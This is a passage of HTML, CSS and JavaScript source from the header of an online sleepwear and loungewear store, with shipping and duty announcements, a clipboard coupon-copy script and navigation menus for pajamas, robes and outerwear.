  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
